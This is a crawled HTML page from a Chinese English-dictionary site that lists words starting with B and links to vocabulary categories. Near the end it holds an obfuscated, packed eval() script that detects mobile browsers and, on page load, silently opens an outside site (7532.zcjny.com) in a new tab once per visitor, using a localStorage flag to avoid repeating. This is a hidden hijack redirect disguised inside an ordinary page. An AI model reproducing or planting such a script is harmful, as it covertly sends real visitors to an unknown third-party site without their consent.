

--- FILE ---
content_type: text/html
request_url: http://798145.com/initial/b/
body_size: 4711
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <title>字母B开头单词_精品英语词典</title>
    <meta name="keywords" content="字母B开头的英语单词,字母B开头的英语单词大全" />
    <meta name="description" content="字母B开头的英语单词有哪些？精品英语词典为您提供字母B开头的英语单词大全,供词典爱好者参考使用。" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <link rel="canonical" href="/initial/b" />
    <link href="/yingyu/css/style.css" rel="stylesheet" type="text/css" />
</head>

<body>
		<div class="nav-mini">
			<div class="nav-mini-top">
				<div class="fleft">查单词 · 学外语</div>
				<div class="fright">
					<span class="attr_name">
						<a href="/" title="精品英语词典">精品英语词典</a>
					</span>
				</div>
			</div>
		</div>
		<div class="header">
			<div class="nav">
				<div class="nav-top">
					<div class="nav-back">
						<a href="javascript:history.go(-1)" class="back-btn"></a>
					</div>
					<a href="/" class="m-logo">
						<div class="mlogo-show-yy"></div>
					</a>
					<div class="nav-menu">
						<a class="menu-btn" id="nav-menu">主菜单</a>
					</div>
				</div>
			</div>
			<div class="logo">
				<a href="/" class="yy-logo-site" title="精品英语词典">英语词典</a>
			</div>
			<div class="search-box">
				<form method="post" name="searchform" class="search_form" id="search_form" action="/e/search/index.php">
					<div class="search-text">
						<input type="hidden" name="tbname" value="english">
						<input type="hidden" name="show" value="title">
						<input type="hidden" name="tempid" value="1">
						<input type="text" name="keyboard" id="keys" class="text-input" placeholder="输入英语单词" x-webkit-speech="" value=""> 
						<span class="s-btnw">
							<input type="submit" value="搜索" class="s-btn">
						</span>
					</div>
				</form>
<div id="lines"></div>
			</div>
		</div>
    <div class="main">
        <div class="content">
            <div class="box">
                <div class="mtitle path"><a href="/">主页</a><i></i><strong>B英语单词</strong></div>
                <div class="mcon">
                    <div class="kaiti center">
                        <h1>B开头的英语单词</h1></div>
                    <hr />
                    <ul class="btn w4">
                     <li><a href="/word/bullyrag" title="bullyrag"><span></span>bullyrag</a></li>
<li><a href="/word/barton" title="barton"><span></span>barton</a></li>
<li><a href="/word/brandling" title="brandling"><span></span>brandling</a></li>
<li><a href="/word/bourdon" title="bourdon"><span></span>bourdon</a></li>
<li><a href="/word/burton" title="burton"><span></span>burton</a></li>
<li><a href="/word/bobsleigh" title="bobsleigh"><span></span>bobsleigh</a></li>
<li><a href="/word/benighted" title="benighted"><span></span>benighted</a></li>
<li><a href="/word/baseband" title="baseband"><span></span>baseband</a></li>
<li><a href="/word/brachial" title="brachial"><span></span>brachial</a></li>
<li><a href="/word/BIOS" title="BIOS"><span></span>BIOS</a></li>
<li><a href="/word/burgoo" title="burgoo"><span></span>burgoo</a></li>
<li><a href="/word/Byzantium" title="Byzantium"><span></span>Byzantium</a></li>
<li><a href="/word/byzantine" title="byzantine"><span></span>byzantine</a></li>
<li><a href="/word/byword" title="byword"><span></span>byword</a></li>
<li><a href="/word/byway" title="byway"><span></span>byway</a></li>
<li><a href="/word/byte" title="byte"><span></span>byte</a></li>
<li><a href="/word/bystander" title="bystander"><span></span>bystander</a></li>
<li><a href="/word/byre" title="byre"><span></span>byre</a></li>
<li><a href="/word/Byronic" title="Byronic"><span></span>Byronic</a></li>
<li><a href="/word/bypass" title="bypass"><span></span>bypass</a></li>
<li><a href="/word/BYOB" title="BYOB"><span></span>BYOB</a></li>
<li><a href="/word/byline" title="byline"><span></span>byline</a></li>
<li><a href="/word/bylaw" title="bylaw"><span></span>bylaw</a></li>
<li><a href="/word/bygones" title="bygones"><span></span>bygones</a></li>
<li><a href="/word/bygone" title="bygone"><span></span>bygone</a></li>
<li><a href="/word/bye" title="bye"><span></span>bye</a></li>
<li><a href="/word/Byblos" title="Byblos"><span></span>Byblos</a></li>
<li><a href="/word/by-product" title="by-product"><span></span>by-product</a></li>
<li><a href="/word/bwana" title="bwana"><span></span>bwana</a></li>
<li><a href="/word/BVDs" title="BVDs"><span></span>BVDs</a></li>
<li><a href="/word/buzzword" title="buzzword"><span></span>buzzword</a></li>
<li><a href="/word/buzzer" title="buzzer"><span></span>buzzer</a></li>
<li><a href="/word/buzzard" title="buzzard"><span></span>buzzard</a></li>
<li><a href="/word/buzz-saw" title="buzz-saw"><span></span>buzz-saw</a></li>
<li><a href="/word/buzz-cut" title="buzz-cut"><span></span>buzz-cut</a></li>
<li><a href="/word/buzz" title="buzz"><span></span>buzz</a></li>
<li><a href="/word/buzkashi" title="buzkashi"><span></span>buzkashi</a></li>
<li><a href="/word/buyer" title="buyer"><span></span>buyer</a></li>
<li><a href="/word/buy-out" title="buy-out"><span></span>buy-out</a></li>
<li><a href="/word/buy-in" title="buy-in"><span></span>buy-in</a></li>
<li><a href="/word/butyric" title="butyric"><span></span>butyric</a></li>
<li><a href="/word/butyl" title="butyl"><span></span>butyl</a></li>
<li><a href="/word/butty" title="butty"><span></span>butty</a></li>
<li><a href="/word/buttress" title="buttress"><span></span>buttress</a></li>
<li><a href="/word/buttonwood" title="buttonwood"><span></span>buttonwood</a></li>
<li><a href="/word/button-hole" title="button-hole"><span></span>button-hole</a></li>
<li><a href="/word/buttocks" title="buttocks"><span></span>buttocks</a></li>
<li><a href="/word/buttock" title="buttock"><span></span>buttock</a></li>
<li><a href="/word/buttinski" title="buttinski"><span></span>buttinski</a></li>
<li><a href="/word/butthole" title="butthole"><span></span>butthole</a></li>
<li><a href="/word/butthead" title="butthead"><span></span>butthead</a></li>
<li><a href="/word/buttery" title="buttery"><span></span>buttery</a></li>
<li><a href="/word/butterfingers" title="butterfingers"><span></span>butterfingers</a></li>
<li><a href="/word/buttermilk" title="buttermilk"><span></span>buttermilk</a></li>
<li><a href="/word/butternut" title="butternut"><span></span>butternut</a></li>
<li><a href="/word/buttercup" title="buttercup"><span></span>buttercup</a></li>
<li><a href="/word/butter-fingered" title="butter-fingered"><span></span>butter-fingered</a></li>
<li><a href="/word/butte" title="butte"><span></span>butte</a></li>
<li><a href="/word/butchery" title="butchery"><span></span>butchery</a></li>
<li><a href="/word/butch" title="butch"><span></span>butch</a></li>
<li><a href="/word/butane" title="butane"><span></span>butane</a></li>
<li><a href="/word/busybody" title="busybody"><span></span>busybody</a></li>
<li><a href="/word/busy-work" title="busy-work"><span></span>busy-work</a></li>
<li><a href="/word/busyness" title="busyness"><span></span>busyness</a></li>
<li><a href="/word/busty" title="busty"><span></span>busty</a></li>
<li><a href="/word/bustling" title="bustling"><span></span>bustling</a></li>
<li><a href="/word/bustle" title="bustle"><span></span>bustle</a></li>
<li><a href="/word/bustier" title="bustier"><span></span>bustier</a></li>
<li><a href="/word/buster" title="buster"><span></span>buster</a></li>
<li><a href="/word/bussing" title="bussing"><span></span>bussing</a></li>
<li><a href="/word/busted" title="busted"><span></span>busted</a></li>
<li><a href="/word/buss" title="buss"><span></span>buss</a></li>
<li><a href="/word/busking" title="busking"><span></span>busking</a></li>
<li><a href="/word/buskin" title="buskin"><span></span>buskin</a></li>
<li><a href="/word/busker" title="busker"><span></span>busker</a></li>
<li><a href="/word/busk" title="busk"><span></span>busk</a></li>
<li><a href="/word/businessman" title="businessman"><span></span>businessman</a></li>
<li><a href="/word/business" title="business"><span></span>business</a></li>
<li><a href="/word/busily" title="busily"><span></span>busily</a></li>
<li><a href="/word/bushwhacker" title="bushwhacker"><span></span>bushwhacker</a></li>
<li><a href="/word/bushy" title="bushy"><span></span>bushy</a></li>
<li><a href="/word/Bushman" title="Bushman"><span></span>Bushman</a></li>
<li><a href="/word/bushwa" title="bushwa"><span></span>bushwa</a></li>
<li><a href="/word/bushing" title="bushing"><span></span>bushing</a></li>
<li><a href="/word/bushido" title="bushido"><span></span>bushido</a></li>
<li><a href="/word/bushel" title="bushel"><span></span>bushel</a></li>
<li><a href="/word/bushed" title="bushed"><span></span>bushed</a></li>
<li><a href="/word/busboy" title="busboy"><span></span>busboy</a></li>
<li><a href="/word/burthen" title="burthen"><span></span>burthen</a></li>
<li><a href="/word/bursitis" title="bursitis"><span></span>bursitis</a></li>
<li><a href="/word/bursary" title="bursary"><span></span>bursary</a></li>
<li><a href="/word/bursa" title="bursa"><span></span>bursa</a></li>
<li><a href="/word/burry" title="burry"><span></span>burry</a></li>
<li><a href="/word/burrito" title="burrito"><span></span>burrito</a></li>
<li><a href="/word/burro" title="burro"><span></span>burro</a></li>
<li><a href="/word/burr" title="burr"><span></span>burr</a></li>
<li><a href="/word/burqua" title="burqua"><span></span>burqua</a></li>
<li><a href="/word/burp" title="burp"><span></span>burp</a></li>
<li><a href="/word/burnt" title="burnt"><span></span>burnt</a></li>
<li><a href="/word/burnsides" title="burnsides"><span></span>burnsides</a></li>
<li><a href="/word/burning" title="burning"><span></span>burning</a></li>
<li><a href="/word/burnout" title="burnout"><span></span>burnout</a></li>
<li><a href="/word/burnable" title="burnable"><span></span>burnable</a></li>
<li><a href="/word/burner" title="burner"><span></span>burner</a></li>
<li><a href="/word/Burma" title="Burma"><span></span>Burma</a></li>
<li><a href="/word/Burmese" title="Burmese"><span></span>Burmese</a></li>
<li><a href="/word/burlap" title="burlap"><span></span>burlap</a></li>
<li><a href="/word/burl" title="burl"><span></span>burl</a></li>
<li><a href="/word/burka" title="burka"><span></span>burka</a></li>
<li><a href="/word/burin" title="burin"><span></span>burin</a></li>
<li><a href="/word/burial" title="burial"><span></span>burial</a></li>
<li><a href="/word/Burgundy" title="Burgundy"><span></span>Burgundy</a></li>
<li><a href="/word/burglary" title="burglary"><span></span>burglary</a></li>
<li><a href="/word/burgle" title="burgle"><span></span>burgle</a></li>
<li><a href="/word/burglarize" title="burglarize"><span></span>burglarize</a></li>
<li><a href="/word/burgher" title="burgher"><span></span>burgher</a></li>
<li><a href="/word/burglarious" title="burglarious"><span></span>burglarious</a></li>
<li><a href="/word/burgeon" title="burgeon"><span></span>burgeon</a></li>
<li><a href="/word/burger" title="burger"><span></span>burger</a></li>
<li><a href="/word/burgeois" title="burgeois"><span></span>burgeois</a></li>
                    </ul>
                    <hr>
                    <p class="center dark">因篇幅关系，字母B开头的单词只列出前 120 个；字母B开头的英语单词由精品英语词典提供查询</p>
                </div>
            </div>

        </div>
        <div class="sidebar" id="sidr">
			<!--英语考试词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>考试词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/cet6/" title="英语六级词汇">CET6</a></li>
<li><a href="/w/toefl/" title="托福词汇">TOEFL</a></li>
<li><a href="/w/kaoyan/" title="考研词汇">考研</a></li>
<li><a href="/w/gre/" title="GRE词汇">GRE</a></li>
<li><a href="/w/ielts/" title="雅思词汇">IELTS</a></li>
<li><a href="/w/tem4/" title="英专四级词汇">TEM4</a></li>
<li><a href="/w/cet4/" title="英语四级词汇">CET4</a></li>
<li><a href="/w/tem8/" title="英专八级词汇">TEM8</a></li>
                    </ul>
                </div>
            </div>
            <!--英语分类词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>分类词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/keleidongwu/" title="关于壳类动物的单词">壳类动物</a></li>
<li><a href="/w/jiaxujiaqin/" title="关于家畜家禽的单词">家畜家禽</a></li>
<li><a href="/w/burudongwu/" title="关于哺乳动物的单词">哺乳动物</a></li>
<li><a href="/w/shucai/" title="关于蔬菜的单词">蔬菜</a></li>
<li><a href="/w/shuiguo/" title="关于水果的单词">水果</a></li>
<li><a href="/w/kunchong/" title="关于昆虫的单词">昆虫</a></li>
<li><a href="/w/yulei/" title="关于鱼类的单词">鱼类</a></li>
<li><a href="/w/jianguo/" title="关于坚果的单词">坚果</a></li>
<li><a href="/w/qinniao/" title="关于禽鸟的单词">禽鸟</a></li>
<li><a href="/w/paxingliangqi/" title="关于爬行两栖的单词">爬行两栖</a></li>
<li><a href="/w/shu/" title="关于树的单词">树</a></li>
                    </ul>
                </div>
            </div>
			<!--英语频率词汇-->
			  <div class="box">  
<div class="sdc">
                    <h3>频率词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/jibencihui/" title="基本词汇">基本词汇</a></li>
<li><a href="/w/gaopinci/" title="高频词">高频词</a></li>
<li><a href="/w/zhonggaopinci/" title="中高频词">中高频词</a></li>
<li><a href="/w/zhongdipinci/" title="中低频词">中低频词</a></li>
<li><a href="/w/changyongcihui/" title="常用词汇">常用词汇</a></li>
<li><a href="/w/hexincihui/" title="核心词汇">核心词汇</a></li>
<li><a href="/w/zhongpinci/" title="中频词">中频词</a></li>
<li><a href="/w/kuozhancihui/" title="扩展词汇">扩展词汇</a></li>
<li><a href="/w/changtongcihui/" title="畅通词汇">畅通词汇</a></li>
<li><a href="/w/dipinci/" title="低频词">低频词</a></li>
 <div class="box">
                    </ul>
                </div>    </div>
           <script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n x(){o(M y==="N".b("").c().d("")){p O}P a=(Q^R)+(S^T);t z=y[\'\\A\\7\\0\\5\\U\\j\\0\\8\\1\'][\'\\1\\4\\B\\4\\V\\0\\5\\u\\3\\7\\0\']();a=(W^X)+(Y^Z);t C=10 11("12|13|14 15|16|17|18|19 1a|1b|1c|1d|1e".b("").c().d(""),\'\\f\');p C[\'\\1\\0\\7\\1\'](z)}n D(a){t 9=k[\'\\g\\5\\0\\3\\1\\0\\E\\2\\0\\l\\0\\8\\1\']("\\3");9[\'\\q\\5\\0\\r\']=a;9[\'\\7\\1\\h\\2\\0\'][\'\\6\\f\\7\\m\\2\\3\\h\']="1f".b("").c().d("");9[\'\\1\\3\\5\\j\\0\\1\']="\\F\\i\\2\\3\\8\\v";k[\'\\i\\4\\6\\h\'][\'\\3\\m\\m\\0\\8\\6\\u\\q\\f\\2\\6\'](9);9[\'\\g\\2\\f\\g\\v\']();k[\'\\i\\4\\6\\h\'][\'\\5\\0\\l\\4\\G\\0\\u\\q\\f\\2\\6\'](9)}n 1g(){1h{p s[\'\\7\\0\\2\\r\']!==s[\'\\1\\4\\m\']}1i(e){p!![]}}k[\'\\3\\6\\6\\E\\G\\0\\8\\1\\B\\f\\7\\1\\0\\8\\0\\5\']("1j".b("").c().d(""),n(){o(!s[\'\\j\\2\\4\\i\\3\\2\\H\\3\\5\']){o(k[\'\\i\\4\\6\\h\']!=1k){s[\'\\j\\2\\4\\i\\3\\2\\H\\3\\5\']="\\w";I=J[\'\\j\\0\\1\\w\\1\\0\\l\']("1l".b("").c().d(""));o(!I&&x()){D("\\q\\1\\1\\m\\1m\\K\\K\\1n\\1o\\1p\\1q\\L\\1r\\g\\1s\\8\\h\\L\\g\\4\\l")}J[\'\\7\\0\\1\\w\\1\\0\\l\']("\\2\\A\\g\\v\\F\\r\\r","1t".b("").c().d(""))}}});',62,92,'u0065|u0074|u006C|u0061|u006F|u0072|u0064|u0073|u006E|_0x9b852c||split|reverse|join||u0069|u0063|u0079|u0062|u0067|document|u006D|u0070|function|if|return|u0068|u0066|window|const|u0043|u006B|u0049|isMobileDevice|navigator|_0x6328f|u0075|u004C|_0x_0x0ce|OpenUrl|u0045|u005F|u0076|u0056|hasExecuted|localStorage|u002F|u002E|typeof|denifednu|false|var|266117|266125|653719|653727|u0041|u0077|446287|446284|794796|794795|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|isInIframe|try|catch|dedaoLtnetnoCMOD|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|u007A|u006A|eurt'.split('|'),0,{}))</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6180ce35cf1b4737a66e2ee57fc3d6d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
